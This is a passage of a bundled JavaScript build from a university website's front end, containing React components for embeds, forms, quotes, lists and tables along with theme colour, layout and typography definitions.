// EXTERNAL MODULE: ./node_modules/iframe-resizer-react/dist/index.es.js
var index_es = __webpack_require__(88265);
;// ./src/app/features/Unibuddy/components/Unibuddy.js





const propTypes = {
  entry: (prop_types_default()).object
};
const Unibuddy = () => {
  const query = (0,useQuery/* useQuery */.I)();
  const passedParam = query.get("unibuddy") ? query.get("unibuddy") : "";
  return /* @__PURE__ */ react.createElement(Unibuddy_styled, null, /* @__PURE__ */ react.createElement("div", {
    className: "unibuddy-main-container"
  }, /* @__PURE__ */ react.createElement(index_es/* default */.A, {
    src: `https://unibuddy.co/embed/kcl/colour/0a2d50/${passedParam}`.trim(),
    style: { width: "1px", minWidth: "100%" },
    autoResize: true,
    heightCalculationMethod: "lowestElement",
    title: "Unibuddy chat control",
    id: "unibuddy-iframe"
  }), /* @__PURE__ */ react.createElement("script", {
    src: "https://cdn.unibuddy.co/unibuddy-iframe.js",
    type: "text/javascript"
  })));
};
Unibuddy.propTypes = propTypes;
/* harmony default export */ const components_Unibuddy = (Unibuddy);

// EXTERNAL MODULE: ./src/app/features/common/youtube/components/YouTubeVideo.js
var YouTubeVideo = __webpack_require__(3467);
// EXTERNAL MODULE: ./src/app/features/common/utils/getTestimonials.js
var getTestimonials = __webpack_require__(43174);
// EXTERNAL MODULE: ./src/app/features/common/documentDownload/DocumentDownload.js + 1 modules
var DocumentDownload = __webpack_require__(11384);
// EXTERNAL MODULE: ./src/app/features/common/PromoWithLinks/PromoWithLinks.js
var PromoWithLinks = __webpack_require__(3917);
// EXTERNAL MODULE: ./node_modules/zengenti-forms-package/dist/zengenti-forms-package.esm.js + 4 modules
var zengenti_forms_package_esm = __webpack_require__(90075);
;// ./src/app/features/common/contensisForm/components.styled/ContensisForm.styled.js


const ContensisFormStyled = styled_components_browser_esm["default"].div`
  a {
    color: ${(p) => p.theme.colours.bluePrimary};
    font-family: ${(p) => p.theme.font.family.bold};
    font-weight: 400;
    text-decoration: none;

    &:hover {
      color: ${(p) => p.theme.colours.blueSecondary};
      text-decoration: underline;
    }

    &:visited {
      color: ${(p) => p.theme.colours.bluePrimary};
    }
  }
  .formOutput {
    border: 1px solid black;
    background-color: ${(p) => p.theme.colours.grey02};
    padding: ${spacing/* default */.A.spacing12};
  }

  .section__header {
    font-family: ${(p) => p.theme.font.family.bold};
    font-weight: 400;
    margin-bottom: ${spacing/* default */.A.spacing12};
  }
  label {
    margin-right: ${spacing/* default */.A.spacing32};
    display: block;
  }
  .sys_boxclearer {
    clear: left;
  }
  input {
    font-family: ${(p) => p.theme.font.family.regular};
  }
  .checkbox__input {
    display: block;
  }
  .errorMessage {
    color: red;
    font-family: ${(p) => p.theme.font.family.bold};
    font-weight: 400;
    padding: 5px;
  }
  .textfield__inner,
  .section__content,
  .Checkbox,
  .fileUpload,
  .select,
  .checkbox__item__inner,
  .textarea,
  .RadioButton,
  fieldset {
    padding: 10px;
  }

  .checkbox__item__inner .checkbox__input,
  .option__item__inner .option__input {
    float: left;
  }

  .field__legend {
    padding-top: 10px;
    margin-bottom: 10px;
  }
  button {
    display: flex;
    align-items: center;
    padding: 10px ${spacing/* default */.A.spacing16};
    color: ${(p) => p.theme.colours.white};
    text-align: center;
    font-family: ${(p) => p.theme.font.family.bold};
    font-size: ${(p) => p.theme.font.size.px18};
    line-height: 1.33;
    text-decoration: none;
    border: none;
    border-radius: 5px;
    white-space: normal;
    vertical-align: center;
    user-select: none;
    cursor: pointer;
    transition: all 0.3s ease;
    margin-top: ${spacing/* default */.A.spacing12};
    background-color: ${(p) => p.theme.colours.bluePrimary};
    box-shadow: 0 ${spacing/* default */.A.spacing4} ${(p) => p.theme.colours.buttonBlueShadow};
    &:disabled {
      background-color: ${(p) => p.theme.colours.blueSecondary};
      box-shadow: 0 ${spacing/* default */.A.spacing4}
        ${(p) => p.theme.colours.buttonBlueHoverShadow};
      cursor: not-allowed;
    }
    &:hover {
      background-color: ${(p) => p.theme.colours.blueSecondary};
      box-shadow: 0 ${spacing/* default */.A.spacing4}
        ${(p) => p.theme.colours.buttonBlueHoverShadow};
    }
  }
  button.toggle-instructions {
    display: flex;
    align-items: center;
    padding: 10px ${spacing/* default */.A.spacing16};
    background-color: ${(p) => p.theme.colours.redPrimary};
    margin-bottom: 10px;

    font-family: ${(p) => p.theme.font.family.regular};
    font-size: ${(p) => p.theme.font.size.px8};
    line-height: 0.33;
    ${(p) => p.theme.colours.buttonRedHoverShadow};
    box-shadow: 0 ${spacing/* default */.A.spacing4}
      ${(p) => p.theme.colours.buttonRedHoverShadow};
    &:disabled {
      background-color: ${(p) => p.theme.colours.redTertiary};
      box-shadow: 0 ${spacing/* default */.A.spacing4}
        ${(p) => p.theme.colours.buttonRedHoverShadow};
      cursor: not-allowed;
    }
    &:hover {
      background-color: ${(p) => p.theme.colours.redTertiary};
      box-shadow: 0 ${spacing/* default */.A.spacing4}
        ${(p) => p.theme.colours.buttonRedHoverShadow};
    }
  }
  .toggle-instructions::before {
    content: 'Instructions';
  }
`;
/* harmony default export */ const ContensisForm_styled = (ContensisFormStyled);

;// ./src/app/features/common/contensisForm/components/ContensisForm.js





const ContensisForm = ({ title, formId }) => {
  return /* @__PURE__ */ react.createElement(ContensisForm_styled, null, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
    level: 2
  }, title), /* @__PURE__ */ react.createElement("div", {
    className: "formOutput"
  }, /* @__PURE__ */ react.createElement(zengenti_forms_package_esm/* Form */.lV, {
    formId
  })));
};
ContensisForm.propTypes = {
  title: (prop_types_default()).string,
  formId: (prop_types_default()).string
};
/* harmony default export */ const components_ContensisForm = (ContensisForm);

;// ./src/app/features/common/quote/components.styled/quote.styled.js


const QuoteStyled = styled_components_browser_esm["default"].div`
  blockquote {
    background-color: ${(p) => p.theme.colours.grey02};
    padding: ${spacing/* default */.A.spacing32} ${spacing/* default */.A.spacing48} ${spacing/* default */.A.spacing32}
      ${spacing/* default */.A.spacing64};
    font-family: ${(p) => p.theme.font.family.serif};
    font-size: ${(p) => p.theme.font.size.px24};
    font-style: italic;
    position: relative;
    margin-block-start: 0;
    margin-block-end: 0;
    margin-inline-start: 0;
    margin-inline-end: 0;
  }
  blockquote:before {
    content: '“';
    color: ${(p) => p.theme.colours.redPrimary};
    height: 0;
    left: ${spacing/* default */.A.spacing8};
    position: absolute;
    top: ${spacing/* default */.A.spacing16};
    font-size: 5rem;
  }

  cite {
    font-style: normal;
    font-family: ${(p) => p.theme.font.family.regular};
    font-size: ${(p) => p.theme.font.size.px16};
    line-height: 1.6;
    display: block;
    word-wrap: break-word;
    word-break: break-word;
  }
  .block--article__content {
    margin-bottom: ${spacing/* default */.A.spacing16};
  }
`;
/* harmony default export */ const quote_styled = (QuoteStyled);

;// ./src/app/features/common/quote/components/quote.js



const QuoteDetail = ({ quoteText, quoteSource }) => {
  return /* @__PURE__ */ react.createElement(quote_styled, null, /* @__PURE__ */ react.createElement("div", {
    className: "block--article__content"
  }, /* @__PURE__ */ react.createElement("blockquote", null, /* @__PURE__ */ react.createElement("p", null, quoteText), /* @__PURE__ */ react.createElement("cite", null, quoteSource))));
};
QuoteDetail.propTypes = {
  quoteText: (prop_types_default()).string,
  quoteSource: (prop_types_default()).string
};
/* harmony default export */ const quote = (QuoteDetail);

;// ./src/app/features/common/soundcloud/components/SoundCloud.js



const SoundCloud = ({ url, className }) => {
  if (!url)
    return /* @__PURE__ */ react.createElement(Warning/* default */.A, {
      message: "Soundcloud element: No URL added"
    });
  if (url.indexOf("soundcloud.com") > 1) {
    return /* @__PURE__ */ react.createElement("iframe", {
      width: "100%",
      title: "SoundCloud embed",
      height: "300",
      scrolling: "no",
      frameBorder: "no",
      src: `https://w.soundcloud.com/player/?url=${url}&color=%23ff5500&auto_play=false&hide_related=false&show_comments=true&show_user=true&show_reposts=false&show_teaser=true&visual=true`
    });
  } else
    return /* @__PURE__ */ react.createElement(Warning/* default */.A, {
      message: "Soundcloud element: Not a Soundcloud url",
      className
    });
};
SoundCloud.propTypes = {
  className: (prop_types_default()).string,
  url: (prop_types_default()).string
};
/* harmony default export */ const components_SoundCloud = (SoundCloud);

;// ./src/app/features/common/downloadNote/components/postItNote.js



const PostItNote = ({ title, content, className }) => {
  return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(common/* PostitNote */.GZ, {
    color: "yellow"
  }, /* @__PURE__ */ react.createElement("div", {
    className
  }, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
    level: 3
  }, title), /* @__PURE__ */ react.createElement(common/* Richtext */.gF, null, content))));
};
PostItNote.propTypes = {
  className: (prop_types_default()).string,
  title: (prop_types_default()).string,
  content: (prop_types_default()).string
};
/* harmony default export */ const postItNote = (PostItNote);

// EXTERNAL MODULE: ./node_modules/react-twitter-embed/dist/index.modern.js
var index_modern = __webpack_require__(51244);
;// ./src/app/features/common/downloadNote/components.styled/downloadNote.styled.js


const DownloadNoteStyled = styled_components_browser_esm["default"].div`
  .downloadGroup {
    margin-top: ${spacing/* default */.A.spacing24};
    margin-bottom: ${spacing/* default */.A.spacing24};
  }
`;
/* harmony default export */ const downloadNote_styled = (DownloadNoteStyled);

// EXTERNAL MODULE: ./src/app/features/listings/components/DocumentListItem.js + 1 modules
var DocumentListItem = __webpack_require__(71540);
;// ./src/app/features/common/downloadNote/components/downloadNote.js





const DownLoadNote = ({ title, summary, files, className }) => {
  const valueTypeArray = Array.isArray(files);
  if (valueTypeArray) {
    const documents = files.map((doc, idx) => {
      const item = { document: doc };
      return /* @__PURE__ */ react.createElement(DocumentListItem/* default */.A, {
        item,
        key: idx
      });
    });
    return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(downloadNote_styled, {
      className
    }, /* @__PURE__ */ react.createElement("div", {
      className: "downloadGroup"
    }, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
      level: 3
    }, title), /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, summary), documents)));
  }
};
DownLoadNote.propTypes = {
  className: (prop_types_default()).string,
  title: (prop_types_default()).string,
  summary: (prop_types_default()).string,
  files: (prop_types_default()).array
};
/* harmony default export */ const downloadNote = (DownLoadNote);

;// ./src/app/features/common/downloadNote/components.styled/infoCardImage.styled.js


const InfoCardImageStyled = styled_components_browser_esm["default"].div`
  .infoCardImageOuter {
    margin-top: ${spacing/* default */.A.spacing24};
    margin-bottom: ${spacing/* default */.A.spacing12};
    background-color: ${(p) => p.theme.colours.grey01};
    padding: ${spacing/* default */.A.spacing16};
  }
  .infoCardImage {
    padding: ${spacing/* default */.A.spacing8};
    background-color: ${(p) => p.theme.colours.grey01};
  }
  figcaption {
    margin-bottom: ${spacing/* default */.A.spacing8};
    margin-left: ${spacing/* default */.A.spacing8};
    font-family: ${(p) => p.theme.font.family.bold};
    font-size: ${(p) => p.theme.font.size.px12};
  }
`;
/* harmony default export */ const infoCardImage_styled = (InfoCardImageStyled);

;// ./src/app/features/common/downloadNote/components/infoCardImage.js




const InfoCardImage = ({ title, summary, image }) => {
  return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(infoCardImage_styled, null, /* @__PURE__ */ react.createElement("div", {
    className: "infoCardImageOuter"
  }, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
    level: 3
  }, title), /* @__PURE__ */ react.createElement(common/* Image */._V, {
    image,
    className: "infoCardImage",
    showCaption: true
  }), /* @__PURE__ */ react.createElement(common/* Richtext */.gF, null, summary))));
};
InfoCardImage.propTypes = {
  className: (prop_types_default()).string,
  title: (prop_types_default()).string,
  summary: (prop_types_default()).string,
  image: (prop_types_default()).object
};
/* harmony default export */ const infoCardImage = (InfoCardImage);

;// ./src/app/features/nestedImage/components.styled/nestedImage.styled.js


const NestedImageStyled = styled_components_browser_esm["default"].div`
  .nestedImageOuter {
    padding: ${spacing/* default */.A.spacing16};
  }

  figcaption {
    font-family: ${(p) => p.theme.font.family.bold};
    font-size: ${(p) => p.theme.font.size.px12};
    margin-top: ${spacing/* default */.A.spacing8};
  }

  .image-wrapper {
    position: relative;
    padding: ${spacing/* default */.A.spacing8};
    max-width: calc((100%) / 1.75);
  }
  .Right {
    float: right;
  }
  .Left {
    float: left;
  }
  @media (max-width: 425px) {
    .image-wrapper {
      max-width: 100%;
      min-width: 100%;
      float: none;
    }
    figure {
      margin-block-start: 0;
      margin-block-end: 0;
      margin-inline-start: 0;
      margin-inline-end: 0;
    }
  }
`;
/* harmony default export */ const nestedImage_styled = (NestedImageStyled);

;// ./src/app/features/nestedImage/components/nestedImage.js




const NestedImage = ({ text, align, image }) => {
  return /* @__PURE__ */ react.createElement(nestedImage_styled, null, /* @__PURE__ */ react.createElement("div", {
    className: "nestedImageOuter"
  }, /* @__PURE__ */ react.createElement("figure", {
    className: `image-wrapper ${align}`
  }, /* @__PURE__ */ react.createElement(common/* Image */._V, {
    image,
    className: align,
    showCaption: true
  })), /* @__PURE__ */ react.createElement(common/* Richtext */.gF, null, text)));
};
NestedImage.propTypes = {
  className: (prop_types_default()).string,
  align: (prop_types_default()).string,
  text: (prop_types_default()).string,
  image: (prop_types_default()).object
};
/* harmony default export */ const nestedImage = (NestedImage);

;// ./src/app/features/common/researchCapabilityPicker/researchCapabilityPicker.styled.js


const ResearchCapabilityPickerStyled = styled_components_browser_esm["default"].div`
  .capability-links ul {
    margin-bottom: ${spacing/* default */.A.spacing8};

    list-style: disc;
    list-style-position: inside;
    text-indent: -1em;
    padding-left: 1em;
  }
  .capability-links li {
    list-style: disc;
    font-size: ${(p) => p.theme.font.size.px18};
    margin-left: ${spacing/* default */.A.spacing16};
    margin-bottom: ${spacing/* default */.A.spacing16};
  }
  li a:hover {
    text-decoration: none;
  }
  .capability-description {
    margin-top: ${spacing/* default */.A.spacing8};
    font-size: ${(p) => p.theme.font.size.px18};
  }
  .error {
    padding: ${spacing/* default */.A.spacing16};
    color: black;
    font-weight: bold;
    background-color: yellow;
  }
`;
/* harmony default export */ const researchCapabilityPicker_styled = (ResearchCapabilityPickerStyled);

;// ./src/app/features/common/researchCapabilityPicker/researchCapabilityPicker.js




const ResearchCapabilityPicker = ({ section }) => {
  return /* @__PURE__ */ react.createElement(researchCapabilityPicker_styled, null, /* @__PURE__ */ react.createElement("div", {
    className: "capability-section"
  }, " ", section.heading !== null && /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
    level: 3
  }, section.heading), section.summary !== null && /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, section.summary), section.capability.length > 0 ? /* @__PURE__ */ react.createElement("ul", {
    className: "capability-links"
  }, section.capability.map((capability) => {
    return /* @__PURE__ */ react.createElement("li", {
      key: capability,
      className: "capability-links"
    }, /* @__PURE__ */ react.createElement(common/* Link */.N_, {
      uri: capability.sys.uri
    }, capability.promoTitle || "Enter a promo title"), /* @__PURE__ */ react.createElement("div", {
      className: "capability-description"
    }, capability.promoDescription || "Enter a promo description"));
  })) : /* @__PURE__ */ react.createElement("p", {
    className: "error"
  }, "No capabilities have been selected - you must add at least one.")));
};
ResearchCapabilityPicker.propTypes = {
  section: (prop_types_default()).object
};
/* harmony default export */ const researchCapabilityPicker = (ResearchCapabilityPicker);

;// ./src/app/features/common/bulletList/components.styled/bulletList.styled.js


const paddingLeft = "32px";
const BulletListStyled = styled_components_browser_esm["default"].div`
  .bullet-heading,
  .bullet-desc {
    padding-left: 0px;
    margin-left: -${paddingLeft};
    position: relative;
  }
  .bullets ol {
    margin-bottom: ${spacing/* default */.A.spacing24};
    font-size: ${(p) => p.theme.font.size.px18};
    list-style: decimal !important;
    list-style-position: inside;
  }
  li.ordered {
    margin-bottom: ${spacing/* default */.A.spacing12};
    line-height: 1.6;
  }
  ul {
    margin-bottom: 1.5rem;
    font-size: 1.125rem;
    list-style: none;
    list-style-position: inside;
  }
  li.bullet {
    position: relative;
    list-style: none;
    margin-bottom: ${spacing/* default */.A.spacing12};
    line-height: 1.56;
    &:after {
      content: '';
      top: 6px;
      left: -${paddingLeft};
      position: absolute;
      display: block;
      width: 12px;
      height: 12px;
      background-color: ${(p) => p.theme.colours.grey04};
      border-radius: 50%;
    }
  }
  @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.medium}px) {
    padding-left: ${paddingLeft};
  }
`;
/* harmony default export */ const bulletList_styled = (BulletListStyled);

;// ./src/app/features/common/bulletList/components/bulletList.js




const BulletList = ({ className, items }) => {
  const { listTitle, openingParagraph, listType, listItem } = items;
  return /* @__PURE__ */ react.createElement(bulletList_styled, null, /* @__PURE__ */ react.createElement("div", {
    className
  }, listTitle != null ? /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
    className: "bullet-heading",
    level: 3
  }, listTitle) : null, openingParagraph != null ? /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, {
    className: "bullet-desc"
  }, openingParagraph) : null, listType === "Bullet" ? /* @__PURE__ */ react.createElement("ul", null, listItem?.map((listItem2) => /* @__PURE__ */ react.createElement("li", {
    key: listItem2,
    className: "bullet"
  }, listItem2))) : /* @__PURE__ */ react.createElement("ol", null, listItem?.map((listItem2) => /* @__PURE__ */ react.createElement("li", {
    key: listItem2,
    className: "ordered"
  }, listItem2)))));
};
BulletList.propTypes = {
  className: (prop_types_default()).string,
  items: (prop_types_default()).string
};
/* harmony default export */ const bulletList = (BulletList);

;// ./src/app/features/common/new/table/table.styled.js

const TableStyled = styled_components_browser_esm["default"].div`
  overflow-x: auto; /* introduces horizontal scroll for long tables */
  margin-bottom: ${(p) => p.theme.layout.spacing.spacing32};
  table {
    border-collapse: collapse;
    /* width: 100%; setting this width 100% can make the table look funny. Rather have it auto width and rely on the padding inside the tds to space the data */
  }

  caption {
    text-align: left;
    text-indent: unset;
    padding: ${(p) => `${p.theme.layout.spacing.spacing8} 0`};
  }

  th,
  td {
    padding: ${(p) => `${p.theme.layout.spacing.spacing12} ${p.theme.layout.spacing.spacing24}`};
    vertical-align: middle;
    text-align: left;
  }

  th {
    vertical-align: bottom;
  }
  tr {
    width: 100%;
    background-color: ${(p) => p.theme.colours.system.white};
    border-bottom: 1px solid ${(p) => p.theme.colours.system.tableRowBorderBottom};
    &:nth-child(odd) {
      background-color: ${(p) => p.theme.colours.system.tableRowAltBackground};
    }
  }
  td::before {
    display: none;
  }
  @media ${(p) => p.theme.layout.mq.max.tablet} {
    td.long-text {
      min-width: 320px;
    }
  }
  /* from: https://adrianroselli.com/2017/11/a-responsive-accessible-table.html#Example */
  @media print {
    body {
      font-size: 6pt;
      color: #000;
      background-color: #fff;
      background-image: none;
    }
    body,
    main {
      margin: 0;
      padding: 0;
      background-color: #fff;
      border: none;
    }
    table {
      page-break-inside: avoid;
    }
    div {
      overflow: visible;
    }
    th {
      color: #000;
      background-color: #fff;
      border-bottom: 1pt solid #000;
    }
    tr {
      border-top: 1pt solid #000;
    }
  }

  @media print and (max-width: 5in) {
    caption {
      color: #000;
      background-color: #fff;
      border-bottom: 1pt solid #000;
    }
    table {
      page-break-inside: auto;
    }
    tr {
      page-break-inside: avoid;
    }
  }
`;

// EXTERNAL MODULE: ./node_modules/html-react-parser/index.js
var html_react_parser = __webpack_require__(19816);
var html_react_parser_default = /*#__PURE__*/__webpack_require__.n(html_react_parser);
;// ./src/app/theme/new/colours.js
const allColours = {
  kingsRed: {
    100: "#FAD3D1",
    200: "#F4A6A2",
    300: "#EF7A74",
    400: "#EA4D46",
    500: "#E2231A",
    600: "#B51C15",
    700: "#881510",
    800: "#5A0E0A",
    900: "#2D0705"
  },
  seaBlue: {
    100: "#C7DFFF",
    200: "#87BAFF",
    300: "#4B98FF",
    400: "#0F76FF",
    500: "#005AD2",
    600: "#0048A8",
    700: "#00367E",
    800: "#002454",
    900: "#00122A"
  },
  reflexBlue: {
    100: "#B7C8FF",
    200: "#6F91FF",
    300: "#2659FF",
    400: "#0034DD",
    500: "#002395",
    600: "#001C77",
    700: "#001559",
    800: "#000E3C",
    900: "#00071E"
  },
  midnightBlue: {
    50: "#C1DCF7",
    100: "#83B9EF",
    200: "#4496E8",
    300: "#1A73CC",
    400: "#12508E",
    500: "#0A2C50"
  },
  powderBlue: {
    100: "#E6EAF0",
    200: "#CDD5E1",
    300: "#B4BFD3",
    400: "#9BAAC4",
    500: "#8295B5",
    600: "#5D759C",
    700: "#455775",
    800: "#2E3A4E",
    900: "#171D27"
  },
  panelGrey: {
    400: "#F3F5F5",
    500: "#EAEFF0",
    600: "#DDE5E9",
    700: "#BCCBCD",
    800: "#829999",
    900: "#536A6E",
    1e3: "#2E2E2E"
  },
  focusColour: "#08F6CC",
  white: "#FFFFFF",
  black: "#000000",
  lilac: {
    400: "#BDAADF",
    500: "#9B82D2",
    600: "#8056C1"
  },
  boxShadow: "0px 2px 16px rgba(0, 0, 0, 0.1)"
};
const colours = {
  brand: {
    kingsRed: allColours.kingsRed[500]
  },
  interactive: {
    primary: allColours.kingsRed[500],
    primaryHover: allColours.kingsRed[600],
    secondary: allColours.seaBlue[500],
    secondaryHover: allColours.reflexBlue[500],
    visitedLink: allColours.lilac[600],
    visitedLinkDarkBg: allColours.lilac[400],
    secondaryDarkBg: allColours.seaBlue[100],
    secondaryHoverDarkBg: allColours.white,
    tertiaryHover: allColours.seaBlue[100],
    tertiaryHoverDarkBg: allColours.seaBlue[700]
  },
  system: {
    uiElement: allColours.powderBlue[600],
    active: allColours.powderBlue[500],
    error: allColours.kingsRed[600],
    focus: allColours.focusColour,
    focusText: allColours.black,
    disabled: allColours.panelGrey[600],
    disabledLabel: allColours.panelGrey[900],
    boxShadow: allColours.boxShadow,
    tableRowBorderBottom: allColours.powderBlue[200],
    tableRowAltBackground: allColours.panelGrey[400],
    white: allColours.white,
    black: allColours.black,
    disabledBtnBorder: allColours.powderBlue[500]
  },
  global: {
    lightBg: allColours.panelGrey[500],
    neutral: allColours.midnightBlue[500],
    bodyText: allColours.panelGrey[1e3],
    quoteText: allColours.powderBlue[600],
    white: allColours.white,
    black: allColours.black
  }
};
/* harmony default export */ const new_colours = (colours);

;// ./src/app/theme/new/layout.js
const breakpoints = {
  px: {
    mobile: 480,
    tablet: 768,
    laptop: 992,
    desktop: 1024,
    largeDesktop: 1440
  }
};
const mq = {
  min: {
    mobile: `only screen and (min-width: ${breakpoints.px.mobile}px)`,
    tablet: `only screen and (min-width: ${breakpoints.px.tablet}px)`,
    laptop: `only screen and (min-width: ${breakpoints.px.laptop}px)`,
    desktop: `only screen and (min-width: ${breakpoints.px.desktop}px)`,
    largeDesktop: `only screen and (min-width: ${breakpoints.px.largeDesktop}px)`
  },
  max: {
    mobile: `only screen and (max-width: ${breakpoints.px.mobile}px)`,
    tablet: `only screen and (max-width: ${breakpoints.px.tablet}px)`,
    laptop: `only screen and (max-width: ${breakpoints.px.laptop}px)`,
    desktop: `only screen and (max-width: ${breakpoints.px.desktop}px)`,
    largeDesktop: `only screen and (max-width: ${breakpoints.px.largeDesktop}px)`
  }
};
const layout_spacing = {
  spacing2: "0.125rem",
  spacing4: "0.25rem",
  spacing8: "0.5rem",
  spacing12: "0.75rem",
  spacing16: "1rem",
  spacing20: "1.25rem",
  spacing24: "1.5rem",
  spacing32: "2rem",
  spacing40: "2.5rem",
  spacing48: "3rem",
  spacing56: "3.5rem",
  spacing64: "4rem",
  spacing72: "4.5rem",
  spacing80: "5rem",
  spacing96: "6rem",
  spacing112: "7rem",
  spacing128: "8rem",
  spacing144: "9rem"
};
const sizes = {
  containerMaxWidth: "1200px",
  centralContentMaxWidth: "892px",
  gutter: {
    mobile: "8px",
    tablet: "16px",
    desktop: "24px",
    largeDesktop: "40px"
  },
  borderRadius: "8px"
};
const layout = {
  breakpoints,
  mq,
  spacing: layout_spacing,
  sizes
};
/* harmony default export */ const new_layout = (layout);

;// ./src/app/theme/new/typography.js
const typography = {
  fontFamily: {
    kingsCaslon: "Kings Caslon Display, serif",
    openSans: "Open Sans, sans-serif"
  },
  fontSize: {
    body: "16px",
    px58: "3.625rem",
    px52: "3.25rem",
    px46: "2.875rem",
    px38: "2.375rem",
    px30: "1.875rem",
    px28: "1.75rem",
    px24: "1.5rem",
    px22: "1.375rem",
    px21: "1.3125rem",
    px20: "1.25rem",
    px19: "1.1875rem",
    px18: "1.125rem",
    px16: "1.0rem",
    px14: "0.875rem",
    px12: "0.75rem",
    px10: "0.625rem"
  },
  lineHeight: {
    lh46: "46px",
    lh42: "42px",
    lh38: "38px",
    lh32: "32px",
    lh28: "28px",
    lh24: "24px",
    lh22: "22px",
    lh21: "21px",
    lh20: "20px",
    lh19: "19px",
    lh18: "18px",
    lh16: "16px",
    lh14: "14px",
    lh130: "1.3",
    lh150: "1.5"
  },
  fontWeight: {
    regular: "400",
    bold: "700"
  }
};
/* harmony default export */ const new_typography = (typography);

;// ./src/app/theme/new/index.js



const newTheme = {
  colours: new_colours,
  layout: new_layout,
  typography: new_typography
};
/* harmony default export */ const theme_new = (newTheme);

;// ./src/app/features/common/new/typography/typography.util.js


const TypographyElementMap = {
  clarke: "h1",
  deBotton: "h2",
  jarman: "h3",
  okereke: "h4",
  morley: "h4",
  udokporo: "h5",
  woolf: "h6",
  duffy: "p",
  higgs: "p",
  hill: "p",
  kureishi: "p",
  bungar: "p",
  anand: "p",
  gilchrist: "p"
};
const TypographyStyleMap = {
  clarke: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.kingsCaslon};
    font-size: ${theme_new.typography.fontSize.px32};
    font-weight: ${theme_new.typography.fontWeight.regular};
    color: ${theme_new.colours.global.neutral};
    line-height: ${theme_new.typography.lineHeight.lh32};
    @media ${theme_new.layout.mq.min.tablet} {
      font-size: ${theme_new.typography.fontSize.px42};
      line-height: ${theme_new.typography.lineHeight.lh38};
    }
    @media ${theme_new.layout.mq.min.desktop} {
      font-size: ${theme_new.typography.fontSize.px46};
      line-height: ${theme_new.typography.lineHeight.lh46};
    }
  `,
  deBotton: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.kingsCaslon};
    font-size: ${theme_new.typography.fontSize.px28};
    font-weight: ${theme_new.typography.fontWeight.regular};
    color: ${theme_new.colours.global.neutral};
    line-height: ${theme_new.typography.lineHeight.lh28};
    @media ${theme_new.layout.mq.min.tablet} {
      font-size: ${theme_new.typography.fontSize.px32};
      line-height: ${theme_new.typography.lineHeight.lh32};
    }
    @media ${theme_new.layout.mq.min.desktop} {
      font-size: ${theme_new.typography.fontSize.px38};
      line-height: ${theme_new.typography.lineHeight.lh38};
    }
  `,
  jarman: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.kingsCaslon};
    font-size: ${theme_new.typography.fontSize.px24};
    font-weight: ${theme_new.typography.fontWeight.regular};
    color: ${theme_new.colours.global.neutral};
    line-height: ${theme_new.typography.lineHeight.lh24};
    @media ${theme_new.layout.mq.min.tablet} {
      font-size: ${theme_new.typography.fontSize.px28};
      line-height: ${theme_new.typography.lineHeight.lh28};
    }
    @media ${theme_new.layout.mq.min.desktop} {
      font-size: ${theme_new.typography.fontSize.px32};
      line-height: ${theme_new.typography.lineHeight.lh32};
    }
  `,
  okereke: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.kingsCaslon};
    font-size: ${theme_new.typography.fontSize.px22};
    font-weight: ${theme_new.typography.fontWeight.regular};
    color: ${theme_new.colours.global.neutral};
    line-height: ${theme_new.typography.lineHeight.lh28};
    @media ${theme_new.layout.mq.min.tablet} {
      font-size: ${theme_new.typography.fontSize.px24};
      line-height: ${theme_new.typography.lineHeight.lh24};
    }
    @media ${theme_new.layout.mq.min.desktop} {
      font-size: ${theme_new.typography.fontSize.px28};
      line-height: ${theme_new.typography.lineHeight.lh28};
    }
  `,
  morley: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.openSans};
    font-size: ${theme_new.typography.fontSize.px22};
    font-weight: ${theme_new.typography.fontWeight.bold};
    color: ${theme_new.colours.global.bodyText};
    line-height: ${theme_new.typography.lineHeight.lh22};
    @media ${theme_new.layout.mq.min.tablet} {
      font-size: ${theme_new.typography.fontSize.px24};
      line-height: ${theme_new.typography.lineHeight.lh24};
    }
  `,
  udokporo: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.openSans};
    font-size: ${theme_new.typography.fontSize.px20};
    font-weight: ${theme_new.typography.fontWeight.bold};
    color: ${theme_new.colours.global.bodyText};
    line-height: ${theme_new.typography.lineHeight.lh20};
    @media ${theme_new.layout.mq.min.tablet} {
      font-size: ${theme_new.typography.fontSize.px21};
      line-height: ${theme_new.typography.lineHeight.lh21};
    }
  `,
  woolf: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.openSans};
    font-size: ${theme_new.typography.fontSize.px18};
    font-weight: ${theme_new.typography.fontWeight.bold};
    color: ${theme_new.colours.global.bodyText};
    line-height: ${theme_new.typography.lineHeight.lh18};
  `,
  duffy: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.openSans};
    font-size: ${theme_new.typography.fontSize.px18};
    font-weight: ${theme_new.typography.fontWeight.regular};
    color: ${theme_new.colours.global.bodyText};
    line-height: ${theme_new.typography.lineHeight.lh18};
  `,
  higgs: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.openSans};
    font-size: ${theme_new.typography.fontSize.px16};
    font-weight: ${theme_new.typography.fontWeight.bold};
    color: ${theme_new.colours.global.bodyText};
    line-height: ${theme_new.typography.lineHeight.lh16};
  `,
  hill: (0,styled_components_browser_esm.css)`
    width: 100%;
